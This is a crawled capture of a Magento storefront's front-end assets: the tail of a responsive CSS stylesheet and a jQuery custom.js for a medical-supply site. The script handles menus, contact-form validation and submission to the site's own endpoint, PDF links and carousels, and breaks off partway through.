    .block-search .control{border-top:none;padding: 0;}
    .block-search input{left: 0;margin: 0;position: absolute;z-index: 4;}
    .block-search .actions{z-index: 4;}
    .block-search .action.search{display: block;font-size: 0; }
    .block-search .field.search{padding: 0;}
    .block-search .actions .action.search{padding: 0;border:none;background:transparent;}
    .nav-toggle{top:115px;z-index: 1;left: 15px;}
    .nav-open .action.nav-toggle span{display: inline;}
    .nav-open .nav-toggle{z-index: 10;}
    .header-logo{width: 100%;float: left;text-align: center;margin: 0;}
    .nav-open .nav-sections{background: #ffffff;}
    .navigation.custommenu #mainmenu{display: none;}
    .navigation.custommenu #mobile{display: block;}
    #mobile .ui-menu-item a:hover{color: #54a0ad;}
    #mobile li.level2:hover a{color:#54a0ad;}
    .navigation .level0 > .level-top{font-weight: normal;text-transform: capitalize;}
    #mobile .nav-sections .header.links li.greet.welcome,
    .nav-sections .header.links li > a{
        border-top:1px solid #f0f0f0;
        font-weight: 500;
    }
    .nav-sections .header.links{border-bottom:1px solid #f0f0f0;}
    .nav-sections .header.links a, .nav-sections .header.links a:hover{color: #666666;font-weight: normal;}
    .nav-sections .header.links a:hover{color:#54a0ad;}
    .nav-sections .switcher-trigger strong:after,.nav-sections .switcher-trigger.active strong:after{content:' ';}
    .page-header .switcher .options.active{width: 100%;}
    .page-header .switcher .options.active ul.dropdown{
        border: none;
        background: white;
        padding: 0;
        margin-top: 5px;
        position: static;
    }
    .page-header .switcher .options ul.dropdown li{float: left;text-align: center;width: 32.33%;border:1px solid #ebebeb;}
    .page-header .switcher .options ul.dropdown a:hover{color: #54a0ad;}
    .page-products .columns{padding-top: 0px;z-index: 0;}
    .page-with-filter .toolbar-amount{float: left;}
    .page-products .sorter{position: static;}
    .filter-options{display: block;}
    .nav-open .nav-toggle:before{opacity: 0;}
    .action.nav-toggle span{position: relative;display: none;}
    .nav-open .nav-toggle:after{height:auto;bottom: 0;}
    .action.nav-toggle span:before, .action.nav-toggle span:after{
        content: '';
        position: absolute;
        font-size: 16px;
        top: -30px;
        left: -5px;
        background: #000000;
        transition:transform 2s ease;
        -webkit-transition:transform 2s ease;
        -moz-transition:transform 2s ease;
         -o-transition:transform 2s ease;
    }
    .nav-open .action.nav-toggle span:before{
        transform: rotate(45deg);
        -ms-transform : rotate(45deg);
        -webkit-transform: rotate(45deg);
        width: 2px;
        height: 25px;
    }
    .nav-open .action.nav-toggle span:after{
        transform: rotate(135deg);
        -ms-transform : rotate(135deg);
        -webkit-transform: rotate(135deg);
        width: 2px;
        height: 25px;
    }
    .header-nav{padding: 0 0 0 50px;box-sizing: border-box;}
    .nav-open .nav-toggle:hover span::before,.nav-open .nav-toggle:hover span::after{background: #54a0ad;}
    .nav-open .nav-toggle{left:10px;top:130px;}
    .products-list .list-right .product.actions.product-item-actions .actions-secondary{float: left;}
    .page-layout-1column div.product.media{border-right: none;padding:15px 0 0 0;width: 100%;}
    .product.info.detailed .product.data.items > .item.title.active > .switch::after{top:49px;}
    .product.info.detailed .product.data.items > .item.title.active > .switch::before{top:46px;}
    .page-layout-1column div.product-info-main{width: 100%;padding: 0;}
    div.product.data.items > .item.title > .switch{font-weight: 500;}
    .product.data.items{margin: 0;border-bottom: none;}
    .account.page-layout-2columns-left div.column.main{width: 100%;}
    .account .page-wrapper .page-main .sidebar .block{box-sizing: border-box;}
    .block-collapsible-nav .title::after{top:10px;display: block;content: "\e622";font-size: 12px;color:#ffffff;}
    .block-collapsible-nav{width: auto;left:15px;right:15px;top:5px;z-index: 3;}
    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td::before, 
    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th::before{width: 50%;}
    .breadcumb_inner{ margin-left: 0px;margin-right: 0px;}
    .catalog-product-view .page-title-wrapper.product{padding-left: 0;}
    .opc-wrapper .step-title{padding: 0 15px 10px;}
    .opc-estimated-wrapper{border-color: #f0f0f0;}
    .actions-toolbar > .primary .action, 
    .actions-toolbar > .secondary .action, 
    .bundle-actions .action.primary.customize, 
    .bundle-options-container .block-bundle-summary .box-tocart .action.primary, 
    .box-tocart .action.tocart{width: auto;}
    .actions-toolbar > .primary{text-align: left;}
    .checkout-index-index .nav-toggle,[class^="multishipping-"] .nav-toggle{display: block;}
    .minicart-wrapper .product .actions > .primary:not(:last-child), .minicart-wrapper .product .actions > .secondary:not(:last-child){margin-right: 5px;}
    .page-layout-2columns-left .sidebar .block .block-title{margin-bottom: 0;}
    .account .page-title-wrapper{margin:20px 0 0;padding: 10px 0 0;}
    .wishlist-index-index .actions-toolbar > .primary .action,.wishlist-index-index .actions-toolbar > .secondary .action{margin-bottom: 5px}
    .account.wishlist-index-index .products-grid.wishlist .product-item-photo{margin-right: 0;width: 100%;}
    .account.wishlist-index-index .products-grid.wishlist .product-item .box-tocart{float: none;margin-right: 0;}
    .products-grid.wishlist .product-item .fieldset .field.qty{padding:0 4px;}
    .products-grid.wishlist .product-item-info{text-align: center;}
    .products-grid.wishlist .product-item-name, .products-grid.wishlist .product-item-description, .products-grid.wishlist .product-item .price-box,
    .products-grid.wishlist .product-item-tooltip{margin-left: 0;}
    .columns {display:block;}
    .page-header .header-top-inner>div{padding-top: 10px;padding-bottom: 10px;margin: 7px 2px;position: relative;}
    .page-header .header-top-inner>div.tm_headerlinkmenu{border:none;padding-top: 9px;}
    .nav-sections-item-content > .navigation.custommenu{ float: none; }
    .nav-toggle:before{color: #000000;}
    .nav-toggle:hover:before{color: #54a0ad;}
    li.level2{border:none;}
    .cms-home .blog{padding-bottom: 0}
    .blog-post-view .footer-topper-cms .footer-topper-left,
    .page-products .footer-topper-cms .footer-topper-left,.footer-topper-cms .footer-topper-left{font-size: 140%;padding: 31px 0 31px;}
    .page-products .footer-topper-cms .footer-content,.footer-topper-cms .footer-content{width: 70%;padding: 15px 0 15px 30px;}
    .footer-topper-cms .footer-content .footer-center{width: 100%;margin-bottom: 10px;}
    .block.newsletter .content { box-sizing: border-box; text-align: left; width: 100%;}
    .block.newsletter, .footer-bottom-bottom{ text-align: center; }
    .block.newsletter .footer_newsletter h6{ margin-bottom: 10px; float: none;text-align: left;}
    .footer-topper-cms .footer-content .footer-right{float: left;}
    .blog-index-index .product-image-inner-blog .post-ftimg-hld{width:40%;max-width: 40%;}
    .page-products .products-list .product-image-container,.products-list span.product-image-wrapper{border-right: none;}
    .page-products .products-list .product-item-image{float: none;display: inline-block;}
    .products-list .product-item-info{text-align: center;}
    .page-products.catalog-category-view .products-grid .product-item{width: 33%;}
    /*Product page CSS*/
    .page-layout-1column .product.media{border-right: none;}
    /*product page css Ends*/
    /*Sign In Page CSS*/
    .column.main .block:last-child{margin-bottom: 10px;}
    /*Sign in Page CSS ends*/
    /*Blog page CSS*/
    .page-layout-2columns-left .footer-topper-cms .footer-topper-left{width: 22%;}
    /*Blog Page CSS Ends*/
    /*User Account Page CSS*/
    .account .block-collapsible-nav .title{border-top: none;}
    /*User Account Page CSS Ends*/
    div.cart-container .form-cart,div.cart-discount{width: 100%;}
    div.opc-wrapper{width: 100%;}
    .opc-estimated-wrapper .minicart-wrapper:before{display: none;}
    .opc-estimated-wrapper div.minicart-wrapper .action.showcart{font-size: 20px;margin: 2px 10px;}
    .opc-estimated-wrapper .minicart-wrapper button.action.showcart{
        border-radius: 0;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
    }
    .opc-estimated-wrapper div.minicart-wrapper .action.showcart::after{content:'\f0c9';font-family:"FontAwesome"; }
    .opc-estimated-wrapper .minicart-wrapper button.action.showcart::before,.opc-estimated-wrapper div.minicart-wrapper .action.showcart::after{color: #54a0ad;}
    .opc-estimated-wrapper div.minicart-wrapper .action.showcart:hover::after,.opc-estimated-wrapper .minicart-wrapper button.action.showcart:hover::before{color: #000000;}
    .opc-estimated-wrapper .minicart-wrapper .action.showcart::before,.opc-estimated-wrapper .minicart-wrapper .action.showcart.active::before{left:10px;}
    .search-autocomplete{top:60px;right: 0px;}
    .navigation.custommenu .mainmenu li.level1 {min-width:155px;}
    .tm_product_tab ul.tabbernav_product{margin: 0;}
    .grid .product-item .price-box{ position: relative; }
    .grid .product-item-info:hover .price-box{ opacity: 1; }
    .grid .product-item .action.tocart{ margin: 0px; }
    .grid .product-item-info .swatch-attribute{opacity: 1;}
    .gallery-placeholder{ width: 420px; margin:0 auto 15px; }
    .product.data.items > .item.title > .switch,
    .product.data.items > .item.title:not(.disabled) > .switch:active, 
    .product.data.items > .item.title.active > .switch, 
    .product.data.items > .item.title.active > .switch:focus, 
    .product.data.items > .item.title.active > .switch:hover{
        text-align: center;
        border-bottom: none; 
        border-width: 0px 0px 2px 0px;
        padding: 0px;   }
    .product.info.detailed .product.data.items > .item.title.active > .switch:after,.product.info.detailed .product.data.items > .item.title.active > .switch:before{left:48%;}
    .columns .column.main .products-grid.wishlist .product-image-container{ max-width: 100%;}
    .post-list-wrapper .post-list .blog_inner{ width: 100%; padding: 0px;}
    .page-layout-1column .block.widget .products-grid .widget-product-grid .product-item{ width: 50%; }

}
@media (max-width: 640px){
    /*Start of css wrote by vijaya*/
    .header-logo{width: 80%;float: left;margin:0 auto;}
    .minicart-wrapper {
        top: -160px !important;
        right: 0px !important;margin:0;float: right;
    }

    /*End of css wrote by vijaya*/ 

    .brand-index-index .products-grid .product-item{width: 33.33%;}
    .flexslider{ min-height: 138px;}
    .page-header .header.content .tm_header .header-left,.page-header .header.content .tm_header .header-right{display:inline-block;width: 100%;padding: 10px 0;}
    .block.block-search{width: 100%;box-sizing: border-box;}
    .header-logo{text-align: center;}
    .logo{ float: none;margin-top:0; }
    .header-right{ float: none; text-align: center; }
    .nav-open .nav-toggle{top:225px;}
    .nav-toggle{top:155px;left:15px;}
    .block-search .block.block-content{z-index: 11;}
    .page-products .footer-topper-cms .footer-content,.footer-topper-cms .footer-content{width: 69%;}
    .products-list .product-item-details{ width: auto;float: left; }
    .product-social-links .action.tocompare,.product-social-links .action.mailto.friend, .product-social-links .action.towishlist{display: inline;}
    .opc-wrapper .shipping-address-item{border-bottom: 1px solid #ebebeb;}
    .actions-toolbar > .primary{text-align: center;}
    .products-grid.wishlist .product-item:first-child{border-top: none;}
    .product-item-actions{display: block;}
    .subbanner1-1,.subbanner2-2,.subbanner3-3{display: inline-block;margin: 0;}
    .footer_newsletter ul{width: 100%;}
    .page-products.catalog-category-view .products-grid .product-item{width: 50%;}
    .tm_headeradvertise_cms{float: none;text-align: center;}
    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:last-child{border-bottom: none;}
    .multicheckout.order-review .data.table tbody > tr > td.col.qty, .multicheckout.order-review .data.table tbody > tr > td.col.price,
    .multicheckout.order-review .data.table tbody > tr > td.col.subtotal{
        text-align: left;
    }
    .catalog-category-view .product-item-details .product-item-inner .actions-secondary a{padding: 8px;}
    .cms-index-index.page-layout-1column .block.widget .products-grid .widget-product-grid .product-item{width: 50%;}
    .news-left,.news-right{width: 100%;}
    .block-search {    
        margin: 0 auto;
        text-align: center;
        float: none;
    }
    .header-right{width: 100%;margin:10px 0;padding: 0}
    .tm_product_tab ul.tabbernav_product{ float: none; margin: 20px auto 0;display: block; text-align: center; width: 100%;}
    .tm_product_tab .tabbernav_product li{float: none;}
    .tm_product_tab .tab-main-title::before{display: none;}
    .owl-carousel .owl-item{text-align: center;}
    .minicart-wrapper::before{top:-5px;}
    .tm_blog .owl-carousel .owl-item {text-align: left;}
    ol.products{margin:0;}
    .footer-topper-cms .footer-topper-left span{font-size:72%;}
    .opc-estimated-wrapper .minicart-wrapper{float: right;}
    .search-autocomplete{top:60px;left: 7px;}
    .headertoggle_img{ text-align: left; }
    .header_customlink {
        padding: 15px 0px 15px 25px;
        border-right:none;
        border-left: 1px solid #e5e5e5;
        display: none;/*To remove customelink menus*/
        float: none;
        margin:15px 0 0 25px;
        vertical-align: top;
    }
    .header-nav{ position: relative; }
    .tab-title{ float: none; text-align: center; }
    .breadcrumbs{ float: none; }
    .headertopleft{ margin: 6px 0 0 18px;  padding: 9px 0 0 18px;}
    .page-main >.columns{margin-top: 0px;}
    .list-left, .list-right {padding: 0;border: none;width: 100%;text-align: left;}
}
/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media (min-width: 480px) and (max-width: 767px) {
.form-list li.wide .input-box{width: 260px;}
.form-list li.wide input.input-text{ width: 250px;}
}

/* Landscape phones and down */
@media (max-width: 479px) {
    
    .brand-index-index .products-grid .product-item{width: 50%;}
    .tm_header_contact{display: none;}
    .header-contact{display: inline-block;}
    .flexslider{min-height:100px;}
    .header-logo{width: 100%;}
    .minicart-wrapper .block-minicart{top: 100%;}
    .tm_product_tab .tabbernav_product li{display: block;background: none;border:1px solid #d9d9d9;margin:5px 0;}
    .tm_headerlinks{left: 0;right: auto;}
    .tm_subbanner_cms .subbanner-outer > [class*="subbanner"] .subbanner{padding: 0;}
    .sub_banner_outer > [class*="sub_banner"] .sub_banner, .sub_featured_product_outer > [class*="sub_featured_product"] .sub_featured_product{padding: 0;}
    .payment_block li{padding: 0 5px;}
    .page-products .sorter{float: left;}
    .product-social-links .action.tocompare,.product-social-links .action.mailto.friend, .product-social-links .action.towishlist{display: inline-block;}
    .wishlist-index-index .products-grid li.product-item{width: 50%;}
    .cms-index-index.page-layout-1column .block.widget .products-grid .widget-product-grid .product-item{width: 50%;}
    .cms-index-index.page-layout-1column .block.widget .products-grid .widget-product-carousel .product-item{width: 100%;}
    .tm_header_outer .minicart-wrapper .action.showcart{border-left: none;}
    .tm_advertise_banner_cms .ad_banner1{width: 100%;margin-right: 0%;}
    .tm_advertise_banner_cms .ad_banner2{width: 100%;margin-left: 0%;}
    .tm_advertise_banner_cms>div{margin-top:5px;margin-bottom: 5px;}
    .block.newsletter .actions{position: relative;right: auto;}
    .block.newsletter input{padding: 0 9px;}
    .serviceblock,.serviceblock2.serviceblock,.serviceblock:last-child{text-align: center;width: 100%;box-sizing: border-box;}
    .text-block{top:5px;}
    .text2{font-size: 14px;}
    .tm_product_tab .tabbernav_product .tab-text{margin: 0;}
    .minicart-items .product .product-item-details{position: static;}
    .minicart-items .product{position: relative;overflow: visible;}
    .minicart-wrapper .minicart-items-wrapper .product .actions{bottom:-27px;right: auto}
    .block #minicart-content-wrapper .block-content li{padding-bottom: 35px;}
    .block-search .block.block-content{top:33px;}
    .wishlist-index-index .actions-toolbar > .primary .action,.wishlist-index-index .actions-toolbar > .secondary .action{margin-bottom: 11.5px}
    .products-list .product-item-details{float: none;}
    .tm_product_tab .owl-controls .owl-nav div{top:-20px;}
    .tm_product_tab .tm_product_tab .tabbernav_product .tab-text{margin: 0;}
    .page-products .column.main .product-items{margin-left: 0;}
    .page-products .column.main .product-item{padding-left: 0;}
    .block.newsletter .footer_newsletter h6{margin-bottom: 10px;}
    .page-layout-2columns-left .footer-topper-cms .footer-topper-left,.footer-topper-cms .footer-topper-left{width: 100%;font-size: 160%;}
    .page-layout-2columns-left .footer-topper-cms .footer-content{width: 100%;padding-left: 0;}
    .blog-image{margin-right: 0;}
    .inner-image-blog{margin-right: 0;}
    .tm_blog .blog .post-content-inner{width: 100%;}
    .post-title{margin-top: 10px;}
    /*Product Page CSS*/
    .gallery-placeholder{width: 100%;}
    .page-layout-1column .product.media{margin:0;padding: 0; }
    .page-products.catalog-category-view .products-grid .product-item{width: 50%;}
    /*Product Page CSS Ends*/
    /*Blog Page CSS*/
    .product-image-inner-blog .post-ftimg-hld,.blog-index-index .product-image-inner-blog .post-ftimg-hld{width: 100%;float: none;max-width: 100%;}
    .blog-index-index .blog_inner .blog-right-content,[class^="blog-author-"] .blog-right-content{padding-left: 0;margin-top:10px;}
    /*Blog Page CSS Ends*/
    .search-autocomplete{top:60px;left: 0px;}
    .block.newsletter .field .control{ margin: 0px; }
    .blog .post-content-inner{padding-left: 0;}
    .blog-right-inner{margin-right: 0;}
    .social-icons .social-icon a{margin:0 3px;}
    .pages .pages-items{padding: 2px 40px;}
    .flex-direction-nav li a.flex-prev,.flex-direction-nav li a.flex-next{display: none;}
    .minicart-wrapper.active .action.showcart{float: none;}
    .product-item-details .product-item-inner .action.tocart.primary span,.wishlist-index-index .action.tocart.primary span{display: none;}
    .product-item-details .product-item-inner .action.tocart.primary::before,
    .wishlist-index-index .product-item-inner .action.tocart.primary::before
    {content: "\f07a";line-height: 1;font-family: "FontAwesome";font-size: 16px;vertical-align: middle;color:#000000;}
    .product-item-details .product-item-inner .action.tocart.primary:hover::before,.wishlist-index-index .product-item-inner .action.tocart.primary:hover::before{color:#ffffff;}
    .product-item-info:hover .product-item-details .product-item-inner .action.tocart.primary:before,
    .wishlist-index-index .product-item-info:hover .product-item-inner .action.tocart.primary:before{color:#ffffff;}
    .product-item .tocart,.wishlist-index-index .product-item .tocart{padding: 8px;}
    .block.upsell .category-title h2 strong, .block.related .category-title h2 strong, .block.crosssell .category-title h2 strong{font-size: 17px}
    .form-cart .main.actions a, .form-cart .main.actions button, .cart-summary .checkout-methods-items .action.primary.checkout{margin-bottom: 5px;}
    .products-list .product-item .tocompare,.products-list .product-item .action.towishlist{margin:0px;display: block;}
}
/* Mobile Landscape Size to Mobile Portrait (devices and browsers) */
@media (min-width: 320px) and (max-width: 479px) {.flexslider{ min-height: 92px;}}
@media (max-width: 319px){.flexslider{ min-height: 75px;}}
@media (max-width:240px) {}


/*----------------------------------------------------------------------------Responsive CSS Ends Here------------------------------------------------*/









--- FILE ---
content_type: application/javascript
request_url: https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/js/custom.js
body_size: 4251
content:
define([
  "jquery",
], 
function($) {
	"use strict";
 	 
    jQuery(document).ready(function(){

    	$('.footer-bottom-left a').each(function(){
    		var val = $.trim($(this).html());
    		//console.log(val);
    		if((val == 'Search Terms') || (val == "Contact Us") || (val == "Brands") || (val == 'Orders and Returns') || (val == "Advanced Search") ) {
    			$(this).parent().hide();
    		} 
    	});
         $('.page-footer .footer_newsletter').remove();

    	$('.pccf_loader').hide();
      
     // $('.block-brand').hide();
      //$('.left-banner1').hide();
      /* Start of  Custom JS written by Lalith */
      
	/*$('#b2b_link').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#services_sub').hide();
		$('#download_sub').hide();
		$('#b2b_sub').toggle();		
	});


	$('#services_link').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#b2b_sub').hide();
		$('#download_sub').hide();
		$('#services_sub').toggle();
	});

	$('#download_forms_link').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#b2b_sub').hide();
		$('#download_sub').toggle();
	});

	$(document).click( function(){
		$('#b2b_sub').hide();
		$('#n_b2b_link').hide();
		$('#download_sub').hide();
		$('#services_sub').hide();
	});	 */
          	  
	$('#medical_link').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#lab_sub').hide();
		$('#dental_sub').hide();
		$('#brands_sub').hide();
		$('#products_sub').hide();
		$('#orders_sub').hide();
		$('#medical').toggle();
	});

	$('#lab_link').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#medical').hide();
		$('#dental_sub').hide();
		$('#brands_sub').hide();
		$('#products_sub').hide();
		$('#orders_sub').hide();
		$('#lab_sub').toggle();
	});
      
	$('#dental_link').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#medical').hide();
		$('#lab_sub').hide();
		$('#brands_sub').hide();
		$('#products_sub').hide();
		$('#orders_sub').hide();
		$('#dental_sub').toggle();
	});
	  
	$('#brands_link').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#medical').hide();
		$('#lab_sub').hide();
		$('#dental_sub').hide();
		$('#products_sub').hide();
		$('#orders_sub').hide();
		$('#brands_sub').toggle();
    });
	  
	$('#products_link').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#medical').hide();
		$('#lab_sub').hide();
		$('#brands_sub').hide();
		$('#dental_sub').hide();
		$('#orders_sub').hide();
		$('#products_sub').toggle();
	});
	  
	$('#orders_link').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#medical').hide();
		$('#lab_sub').hide();
		$('#dental_sub').hide();
		$('#products_sub').hide();
		$('#brands_sub').hide();
		$('#orders_sub').toggle();
	});	
	  
	$(document).click( function(){
		$('#medical').hide();
		$('#lab_sub').hide();
		$('#dental_sub').hide();
		$('#products_sub').hide();
		$('#brands_sub').hide();
		$('#orders_sub').hide();
	});	

	$('#medical_link_mob').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#medical_mob').toggle();
		$('#lab_mob').hide();
		$('#dental_mob').hide();
		$('#brands_mob').hide();
	});

	$('#lab_link_mob').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#medical_mob').hide();
		$('#lab_mob').toggle();
		$('#dental_mob').hide();
		$('#brands_mob').hide();
	});

	$('#dental_link_mob').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#medical_mob').hide();
		$('#lab_mob').hide();
		$('#dental_mob').toggle();
		$('#brands_mob').hide();
	});

	$('#brands_link_mob').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#medical_mob').hide();
		$('#lab_mob').hide();
		$('#dental_mob').hide();
		$('#brands_mob').toggle();
	});
		

    // GPO Form Submit

    $(document).ready(function() {

    	$('.header.links li').addClass('inv_menus');

    	$('.inv_menus:nth-of-type(2)').hide();
    	$('.inv_menus:nth-of-type(3)').hide();

    	var inovatiqa_site_url = $('.inovatiqa_site_url').html();

    	$('.right-header a').each(function() {
    		var val = $.trim($(this).html());
    		console.log('val:'+val);
    		if(val == 'Login') {
    			$(this).addClass('login_div');
    		}
    	});
	        
		$('#contact_form').on("submit", function(e) {
			e.preventDefault();
			remove_require_field();

			var contact_name_field = $("input[name='contact_name']");
			var contact_name = contact_name_field.val();

			var contact_title_field = $("input[name='contact_title']");
			var contact_title = contact_title_field.val();

			var contact_facility_name_field = $("input[name='contact_facility_name']");
			var contact_facility_name = contact_facility_name_field.val();

			var contact_email_field = $("input[name='contact_email']");
			var contact_email = contact_email_field.val();

			var contact_phone_field = $("input[name='contact_phone']");
			var contact_phone = contact_phone_field.val();

			var contact_fax_field = $("input[name='contact_fax']");
			var contact_fax = contact_fax_field.val();

			var contact_address_field = $("input[name='contact_address']");
			var contact_address = contact_address_field.val();

			var contact_city_field = $("input[name='contact_city']");
			var contact_city = contact_city_field.val();

			var contact_state_field = $("input[name='contact_state']");
			var contact_state = contact_state_field.val();

			var contact_zip_field = $("input[name='contact_zip']");
			var contact_zip = contact_zip_field.val();

			var contact_facility_gpo_id_field = $("input[name='contact_facility_gpo_id']");
			var contact_facility_gpo_id = contact_facility_gpo_id_field.val();

			var contact_federal_tax_id_field = $("input[name='contact_federal_tax_id']");
			var contact_federal_tax_id = contact_federal_tax_id_field.val();

			var contact_products_interested_field = $('#contact_products_interested');
			var contact_products_interested = contact_products_interested_field.val();
		
	        if(contact_name == '') {			        
	        	remove_require_field();
	        	add_require_field(contact_name_field);
	        	contact_name_field.focus();
	        } else if(contact_facility_name == '') {			        
	        	remove_require_field();
	        	add_require_field(contact_facility_name_field);
	        	contact_facility_name_field.focus();
	        }  else if(contact_email == '') {			        
	        	remove_require_field();
	        	add_require_field(contact_email_field);
	        	contact_email_field.focus();
	        }  else if(contact_phone == '') {			        
	        	remove_require_field();
	        	add_require_field(contact_phone_field);
	        	contact_phone_field.focus();
	        }  else if(contact_address == '') {			        
	        	remove_require_field();
	        	add_require_field(contact_address_field);
	        	contact_address_field.focus();
	        }  else if(contact_city == '') {			        
	        	remove_require_field();
	        	add_require_field(contact_city_field);
	        	contact_city_field.focus();
	        }  else if(contact_state == '') {			        
	        	remove_require_field();
	        	add_require_field(contact_state_field);
	        	contact_state_field.focus();
	        }  else if(contact_zip == '') {			        
	        	remove_require_field();
	        	add_require_field(contact_zip_field);
	        	contact_zip_field.focus();
	        } else if(contact_products_interested == '') {			        
	        	remove_require_field();
	        	add_require_field(contact_products_interested_field);
	        	contact_products_interested_field.focus();
	        } else {
	        	var form_values = $('#contact_form').serialize();
	        	var data_url = inovatiqa_site_url+'general/contact_send.php';
	        	$.ajax({
	                "method": "post", 
	                url: data_url,
	                data: form_values,
	                success: function (res) {
	                	console.log(res);
	                    alert('Your message was sent successfully. Thanks.');				                    
	                }
	            });
	        }
		});

		$('#pdf_link1').click(function() {
			window.location.href =  inovatiqa_site_url+'pub/media/wysiwyg/customer_application_form.pdf';
		});

		$('#pdf_link2').click(function() {
			window.location.href =  inovatiqa_site_url+'pub/media/wysiwyg/customer_setup_form.pdf';
		});
	});

	$(document).ready(function() {
		$('.treeview-side li a').each(function() {
			var val = $(this).html();
			if($.trim(val) == 'Vaccines') {
				var href = $(this).attr('href');
				var hrefs = href.split('/');
				var href_count = hrefs.length;

				if(hrefs[href_count-2] == '791'){
					$(this).addClass('list_expand');
				}
								
			}			
		});
	});

    function remove_require_field() {
		$('.contact_inputs').removeClass('input_required');
	}

	function add_require_field(input_field) {
		input_field.addClass('input_required');
	}

    /* End of  Custom JS written by Lalith */
	        
  	if($('body').hasClass('catalog-category-view') == true|| $('body').hasClass('blog-index-index') == true){
  		var cat_name = $('body .page-title-wrapper>h1>span').text();
  		$(".level-top>span:contains('"+cat_name+"')").filter(function() {
		    if(($(this).text() === cat_name)=== true){$(this).addClass('active-page');}
		});
  	}
  	else if($('body').hasClass('cms-home') == true){
  		$(".level-top>span:contains('Home')").addClass('active-page');
  	}

  	$(document).ready(function() {	
		$("#spinner").fadeOut("slow");
	});

  	$( ".account .page-title-wrapper" ).insertBefore( $( ".columns" ) );
  	$(".header-center .action.nav-toggle").appendTo(".tm_header.container-width");
  	$('.custommenu .menu-title').click(function() {
		$('.custommenu #mainmenu').slideToggle('slow');
		$('.custommenu .menu-title').toggleClass('active');
	});

	$(document).ready(function() {sidebarmenu();accountdash();})
	$(window).resize(function() {sidebarmenu();accountdash();})

	function sidebarmenu(){
		if(($(window).width()>979) == true && ($('body').hasClass('page-layout-2columns-left')) == true && ($('#maincontent .columns>div').hasClass('sidebar-main')) == true){
			$(".navigation.custommenu").prependTo(".sidebar-main");
		}else if(($(window).width()>979) == true  && ($('#maincontent .columns>div').hasClass('sidebar-additional')) == true){
			$(".navigation.custommenu").prependTo(".sidebar-additional");
		}else{
			$(".navigation.custommenu").appendTo("#store-menu");
console.log('storemenu');
		}
	}
	function accountdash(){
		if((($(window).width()>767 === true) && (($(window).width()<980) === true))){
		$(".account .block-collapsible-nav .title").click(function(){
			$(".block-collapsible-nav .content").toggle();
		});}
	}

});

	require(['jquery', 'owlcarousel','fancybox', 'jstree', 'flexslider',], function($) {
	jQuery(document).ready(function() {
	 	jQuery(".lightbox").fancybox({
			'frameWidth' : 890,
	    	'frameHeight' : 630,
			openEffect  : 'fade',
			closeEffect : 'fade',
			helpers: {
	        	title: null
    		}
		});
		jQuery(".headerlinks_inner").click(function(){
			jQuery(".header_customlink ul").slideToggle('slow');
			jQuery(".navigation.custommenu").parent().find('#mainmenu').removeAttr('style');
			jQuery(".tm_headerlinks").removeAttr('style');
			jQuery(".tm_headerlinks_inner").removeClass('active');
		});


		$("body").append("<a class='top_button' title='Back To Top' href=''></a>");
		$(window).scroll(function () {
			if ($(this).scrollTop() > 70) {
				$('.top_button').fadeIn();
				$('.top_button_bottom').fadeIn();
			} else {
				$('.top_button').fadeOut();
				$('.top_button_bottom').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('.top_button,top_button_bottom').click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});
		jQuery("#blog-carousel").owlCarousel({
			nav: true,
			loop: false,
			items: 10,
			responsive: {
			0: {
			items: 1
			},
				480: {
			items: 2
			},
				768: {
			items: 3
			},
				1024: {
			items: 5
			}
			},
			navText: [
			  "<i class='icon-chevron-left icon-white'><</i>",
			  "<i class='icon-chevron-right icon-white'>></i>"
			 ]
        });
				
		jQuery("#brand-carousel").owlCarousel({
			nav: true,
			loop: true,
			autoplay:true,
			items: 5,
			autoplaySpeed:1000,
			autoplayTimeout:1000,
			responsive: {
			0: {
			items: 1
			},
				480: {
			items: 3
			},
				768: {
			items: 4
			},
				1024: {
			items: 5
			}
			},
			navText: [
			  "<i class='icon-chevron-left icon-white'><</i>",
			  "<i class='icon-chevron-right icon-white'>></i>"
			 ]
		});
        jQuery('.products-carousel .owl-carousel').owlCarousel({
			items: 4,
        	nav: true,
			responsive: {
				0: {
				    items: 2
				},
						480: {
				    items: 3
				},
						768: {
				    items: 3
				},
						1024: {
				    items: 5
				}
			    },
			navText: [
			  "<i class='icon-chevron-left icon-white'><</i>",
			  "<i class='icon-chevron-right icon-white'>></i>"
			 ]
        });
        jQuery('#right-banner-inner').flexslider({
		    animation: "fade",
		    controlNav: false,
		    pauseOnHover:true,
		    slideshowSpeed:2000,
		    controlNav:true
		});
		jQuery('.flexslider').flexslider({
		    animation: "slide",
		    controlNav: false,
		    pauseOnHover:true
		});

		
		jQuery("#category-treeview").treeview({
			animated: "slow",
			collapsed: true,
			unique: true
		});
		
		function productListAutoSet(){
			jQuery('.widget-product-carousel').owlCarousel({
				items: 5,
				nav: true,		
				responsive: {
				0: {
				    items: 2
				},
						480: {
				    items: 2
				},
						641: {
				    items: 3
				},
						768: {
				    items: 4
				},
						1024: {
				    items: 5
				}
				},
				navText: [
				"<i class='icon-chevron-left icon-white'><</i>",
				"<i class='icon-chevron-right icon-white'>></i>"
				]
			});	
		}
		jQuery(document).ready(function(){productListAutoSet();});
		jQuery(window).resize(function() {productListAutoSet();});

	
		jQuery(".tab_product:not(:first)").hide();
		jQuery(".tab_product:first").show();
		 
		//when we click one of the tabs
